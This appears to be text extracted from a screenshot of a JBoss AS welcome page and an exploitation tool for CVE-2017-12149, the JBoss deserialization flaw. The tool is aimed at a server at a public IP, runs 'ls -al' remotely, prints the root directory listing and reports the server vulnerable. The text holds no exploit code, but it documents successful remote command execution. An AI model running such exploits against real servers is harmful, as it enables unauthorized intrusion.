 main
Fri Sep 1 20:09
Welcome to JBoss AS
Struts2 Showcase - Struts1 Integrati
39.104.26.211:8080
Import bookmarks...
火狐官方站点
新手上路
常用网址
京东商城
MongoDB 进阶训练...
【CICD流水线实战】...
移动设备上的书签
JBoss®
by Red Hat
Manage this JBoss AS Instance
Administration Console
JMX Console
JBoss Web Services Console
JBoss AS Online Resources
JBoss AS Documentation
JBoss Wiki
JBoss AS JIRA
JBoss Forums
JBoss Mailing Lists
CVE-2017-12149 Jboss反序列化 V1.0
目标: http://39.104.26.211:8080/
1.检测
cmd: ls -al
2.执行
drwxr-xr-x 5 root root 340 Sep 1 12:00 dev
lrwxrwxrwx 1 root root 33 Dec 12 2017 docker-java-home -&gt; /usr/lib/jvm/j
ava-6-openjdk-amd64
drwxr-xr-x 1 root root 4096 Sep 1 12:00 etc
drwxr-xr-x 2 root root 4096 May 30 2016 home
drwxrwxr-x 1 root root 4096 Aug 16 2011 jboss-6.1.0.Final
drwxr-xr-x 1 root root 4096 Dec 12 2017 lib
drwxr-xr-x 2 root root 4096 Dec 10 2017 lib64
drwxr-xr-x 2 root root 4096 Dec 10 2017 media
drwxr-xr-x 2 root root 4096 May 30 2016 mnt
drwxr-xr-x 2 root root 4096 Dec 10 2017 opt
dr-xr-xr-x 279 root root 0 Sep 1 12:00 proc
drwx------ 2 root root 4096 Dec 10 2017 root
drwxr-xr-x 5 root root 4096 Dec 10 2017 run
-rwxrwxr-x 1 root root 144 Sep 23 2019 run.sh
drwxr-xr-x 2 root root 4096 Dec 10 2017 sbin
drwxr-xr-x 2 root root 4096 Jun 10 2012 selinux
-rwxrwxr-x 1 root root 824 Sep 23 2019 set_jboss_admin_pass.sh
drwxr-xr-x 2 root root 4096 Dec 10 2017 srv
dr-xr-xr-x 13 root root 0 Sep 1 12:00 sys
drwxrwxrwt 1 root root 4096 Sep 1 12:09 tmp
drwxr-xr-x 1 root root 4096 Dec 10 2017 usr
drwxr-xr-x 1 root root 4096 Dec 10 2017 var
存在漏洞,系统是:linux